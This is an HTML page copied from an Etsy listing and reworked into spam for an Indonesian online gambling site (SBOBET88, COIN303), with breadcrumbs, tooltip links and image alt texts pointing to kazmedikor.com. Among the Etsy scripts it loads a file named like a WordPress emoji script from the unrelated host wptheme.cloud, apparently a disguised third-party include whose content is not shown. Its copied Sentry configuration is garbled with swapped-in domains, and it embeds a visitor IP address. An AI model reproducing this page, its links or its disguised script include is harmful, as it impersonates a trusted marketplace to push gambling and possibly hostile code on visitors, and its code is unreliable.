"[data-content-toggle-uid=shop_policies]", "load_user_faves_option": true, "update_many_faves_option": true, "is_async_only_faves_option": false, "guest_favorites_enabled": true, "collection_count": 0, "favorites_key": "", "use_clearer_privacy_description": true, "conditional_sale_interstitial": true, "google_client_id": "296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com", "show_one_tap_modal": false, "is_google_one_tap_cart_page": false }); })();</script>

    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

    <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous"
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
    <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function () {
            var asyncAvailable = true;
            try {
                eval("async () => {}");
            } catch (e) {
                asyncAvailable = false;
            }

            var falseUA = true && !asyncAvailable;
            var primarySupportsAsync = !true && asyncAvailable;

            var clientloggerIsEnabled = true;
            if (clientloggerIsEnabled) {
                if (falseUA) {
                    new Image().src = '/clientlog?falseua=1';
                }
                if (primarySupportsAsync) {
                    new Image().src = '/clientlog?primarysupportsasync=1';
                }
                if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
                    new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
                }
            }

            if (typeof Sentry !== 'object') { return; }

            function breadcrumbFilter(arr_xhr, arr_console) {
                return function (crumb) {
                    if (typeof crumb === 'object') {
                        if (crumb.category === 'xhr'
                            && typeof crumb.data === 'object'
                            && typeof crumb.data.url === 'string') {
                            return !arr_xhr.some(function (re) {
                                return crumb.data.url.match(re);
                            }) && crumb;
                        } else if (crumb.category === 'console'
                            && typeof crumb.message === 'string') {
                            return !arr_console.some(function (re) {
                                return crumb.message.match(re);
                            }) && crumb;
                        }
                    }
                    return crumb;
                };
            }

            function beforeSend(event, hint) {
                try {
                    if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
                        return null;
                    }
                } catch (_ignore) {
                }

                var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
                var browserUA = navigator.userAgent.trim();
                var mismatch = serverUA !== browserUA;

                if (mismatch) {
                    return null;
                }

                if (falseUA) {
                    return null;
                }

                event.request = event.request || {};
                event.request.headers = event.request.headers || {};
                event.extra = event.extra || {};

                event.request.headers["User-Agent"] = serverUA;
                event.extra["browser_side_user_agent"] = browserUA;

                if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {

                    return null;
                }

                return event;
            }
            Sentry.onLoad(function () {
                var options = {
                    release: 'ed238592a490b126-prod',
                    environment: 'Production',
                    autoSessionTracking: false,
                    beforeSend: beforeSend,
                    beforeBreadcrumb: breadcrumbFilter([/brigadeprelaunch.com\/es\/\/bcn\/beacon$/i, /\/brigadeprelaunch.com/about\//i], [/https:\/\/brigadeprelaunch.com\/bangalore/]),
                        ignoreErrors: ["top.GLOBALS", /https\:\/\/www\.youtube\.com/, /undefined is not an object.*dataLayerTransactions.length/, /https\:\/\/tpc\.googlesyndication\.com/, /http\:\/\/fairytrade\.co\.uk/, /http\:\/\/brigadeprelaunch.com\.com/, /https\:\/\/www\.bakkungus\.com/, /staticxx\.facebook\.com/, /__firefox__/, /JSON syntax error/, /https\:\/\/bid\.g\.bakkungus\.com/, /https\:\/\/5094987\.fls\.bakkungus\.com/, /https\:\/\/www\.google\.com/, /https\:\/\/www\.bakkungus\.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document\.getElementsByClassName\.ToString/, /https\:\/\/accounts\.google\.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData\.userNameValue/, /find variable: \$pr/, /\$pr is not defined/, /find variable: _AutofillCallbackHandler/],
                        allowUrls: [/etsystatic\.com/, /etsy\.com\/paula/, /etsy\.com\/d?ac/, /etsy\.com\/daj/, /etsycorp\.com/, /etsycloud\.com/],
                        denyUrls: [],
                        sampleRate: 1.0,
        };


                Sentry.init(options);

                var hasViteAsset = Array.from(document.scripts).find(function (script) {
                    return /\/[a-z]+[vV]ite\//.test(script.src);
                });

                Sentry.configureScope(function (scope) {
                    scope.setUser({ "id": "uj0nemGYfZm0u5UhoRQWjT5qMRzf", "ip_address": "202.126.110.18" });
                    scope.setTags({ "user_id": null, "is_signed_in": false, "is_web_view": false, "is_atlas_request": false, "request_uuid": "EunhLnzL4sAYJypZdeOPahA2o_53", "locale": "en-US", "build_variant": "evergreenVendor", "polyfill": "paula", "neu_runtime_tracing": "off", "fullstory": "off", "speedcurve_lux": "off", "primary_event_name": "view_listing" });
                    scope.setExtras({ "server_side_user_agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36" });
                    scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
                });

                window.__etsy_logging.errorQueue.forEach(function (errorData) {
                    if (errorData[4]) {
                        Sentry.captureException(errorData[4]);
                    }
                });
            });
        })();</script>

    <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
    <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
    <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.5.6.js"></script>
    <script
        src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
    <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
    <script
        src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
    <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>

    <main id="content">
        <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
            <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
                <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                    <div
                        class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                        <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center"
                            data-menu-ui="menubar" data-ui="top-nav-category-list">
                            <li data-ui="list-item-breadcrumbs"
                                class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0"
                                    href="https://kazmedikor.com/">SBOBET88</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg
                                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"
                                        focusable="false">
                                        <path
                                            d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21" />
                                    </svg></span>
                            </li>
                            <li data-ui="list-item-breadcrumbs"
                                class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0"
                                    href="https://kazmedikor.com/">MIX PARLAY RESMI</a>
                            </li>
                            <pre> | </pre>
                            </li>
                            <li data-ui="list-item-breadcrumbs"
                                class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya
                            </li>
                        </ul>
                        <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block"
                            data-ui="active-nav-item-indicator"></span>
                    </div>
                </div>
            </div>
        </div>



        <div data-selector="listing-page-content" class="content-wrap listing-page-content">





            <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

                <div id="listing-right-column" class="listing-buy-box-experiment">

                    <div>
                        <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                            <div
                                class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                                <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                                    <div class="image-wrapper wt-position-relative carousel-container-responsive"
                                        id="photos">


                                        <div data-listing-page-badge style="margin-left: 78px; "
                                            class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1">
                                            <div class="wt-popover" data-wt-popover>
                                                <button data-wt-popover-trigger
                                                    class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
                                                    aria-disabled="true" aria-describedby="etsys_pick">
                                                    <span data-clg-id="WtBadge"
                                                        class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
                                                        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg
                                                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                                aria-hidden="true" focusable="false">
                                                                <path
                                                                    d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9" />
                                                            </svg></span>

                                                    </span>
                                                </button>
                                                <div id="etsys_pick" role="tooltip">
                                                    Main <a href="https://kazmedikor.com/"
                                                        target="_blank">SBOBET88 situs yang paling di percaya oleh masyarakat indonesia dan sudah di akui secara global.</p>
                                                </div>
                                            </div>
                                        </div>


                                        <button
                                            class="btn--focus  wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
                                            data-ui="favorite-listing-button" data-listing-id="6969696969"
                                            data-accessible-btn-fave data-favorite-label="Add to Favorites"
                                            data-favorited-label="Remove from Favorites" data-always-show="true">
                                            <div class="favorite-listing-button-icon-container should-animate "
                                                data-source="lp_image_carousel" data-btn-fave data-neu-fave
                                                data-favorite-icon-container>
                                                <span
                                                    class="etsy-icon wt-nudge-t-1&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-block&#10;                        &#10;                    "
                                                    data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg"
                                                        viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61" />
                                                    </svg></span>
                                                <span
                                                    class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-none&#10;                        &#10;                    "
                                                    data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg"
                                                        viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                        <path
                                                            d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753" />
                                                    </svg></span>
                                            </div>
                                            <span aria-hidden="true" class="icon"></span>
                                            <span class="wt-screen-reader-only" data-a11y-label>

                                                Add to Favorites
                                            </span>
                                        </button>



                                        <div class="listing-page-image-carousel-component wt-display-flex-xs"
                                            data-component="listing-page-image-carousel"
                                            data-palette-listing-id="6969696969" data-shop-id="25947065">

                                            <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

                                                <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
                                                    style="padding-top: 80%;" data-carousel-pane-list tabindex="0">
                                                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="0" data-image-id="6845617078"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 1"
                                                            data-carousel-first-image
                                                            data-perf-group="main-product-image"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            fetchpriority="high" data-original-image-width="3000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="0" />
                                                    </li>
                                                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
                                                        data-carousel-pane data-video-pane data-no-zoom data-index="1">
                                                        <div class="wt-width-full wt-height-full">

                                                            <div data-clg-id="WtSpinner"
                                                                class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none"
                                                                aria-live="assertive" data-video-loading-icon=""
                                                                aria-hidden="true">
                                                                <span class="wt-icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 48 48" aria-hidden="true"
                                                                        focusable="false">
                                                                        <circle fill="transparent" cx="24" cy="24"
                                                                            r="21" />
                                                                    </svg></span>
                                                                Loading
                                                            </div>

                                                            <video id="listing-video-1" muted controls preload="none"
                                                                class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
                                                                aria-label="Product video">
                                                                <source
                                                                    src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
                                                                    type="video/mp4">
                                                            </video>
                                                            <div class="video-play-overlay wt-display-none"
                                                                data-video-play-overlay>
                                                                <div
                                                                    class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                                                                    <div
                                                                        class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
                                                                        <span class="wt-icon wt-icon--largest"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 2 20 20" aria-hidden="true"
                                                                                focusable="false">
                                                                                <polygon points="4 4 4 20 20 12 4 4" />
                                                                            </svg></span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div data-video-error-state
                                                                class="wt-display-none wt-vertical-center wt-text-center-xs"
                                                                aria-hidden="true" aria-role="alert">
                                                                <p class="wt-text-body-01">
                                                                    Hm, we’re having trouble loading this video.
                                                                </p>
                                                                <p class="wt-text-caption">
                                                                    Try to refresh the page or come back later.
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="2" data-image-id="6354031418"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 2"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="2" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="3" data-image-id="6402117407"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 3"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="3" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="4" data-image-id="6354386589"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 4"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="4" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="5" data-image-id="6285298756"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="name yarn jumper for kids" loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="5" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="6" data-image-id="6430051759"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 6"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="6" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="7" data-image-id="7056312285"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 7"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="7" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="8" data-image-id="6332997945"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 8"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="8" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="9" data-image-id="6722497805"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 9"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="9" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="10" data-image-id="6356157787"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 10"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="10" />
                                                    </li>
                                                </ul>
                                                <button data-carousel-nav-button data-direction="prev"
                                                    class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2"
                                                    aria-label="Previous image">
                                                    <span class="etsy-icon wt-icon"><svg
                                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                            aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z" />
                                                        </svg></span>
                                                </button>
                                                <button data-carousel-nav-button data-direction="next"
                                                    class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2"
                                                    aria-label="Next image">
                                                    <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                            viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z" />
                                                        </svg></span>
                                                </button>
                                            </div>

                                            <div>
                                                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
                                                    data-thumbnail-scroll-up>

                                                </div>

                                                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
                                                    data-thumbnail-scroll-down>

                                                </div>

                                                <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
                    wt-position-left scroll-container-no-scrollbar" data-thumbnail-scroll-container>
                                                    <ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
                wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
                                                        <li data-carousel-pagination-item data-index="0"
                                                            data-image-id="6845617078"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 1"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 1 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-carousel-thumbnail-video
                                                            data-index="1" data-image-id="listing-video-1"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <div class="wt-position-relative wt-height-full">
                                                                <img class="wt-animated wt-display-none wt-max-width-full"
                                                                    data-carousel-thumbnail-image src=""
                                                                    data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-should-fade-in-on-load="true"
                                                                    alt="Product video" />
                                                                <div data-carousel-video-icon
                                                                    class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                                    <span
                                                                        class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <polygon points="4 4 4 20 20 12 4 4" />
                                                                        </svg></span>
                                                                </div>
                                                            </div>
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="2"
                                                            data-image-id="6354031418"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 2"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 2 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="3"
                                                            data-image-id="6402117407"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 3"
                                                                data-carousel-thumbnail-image
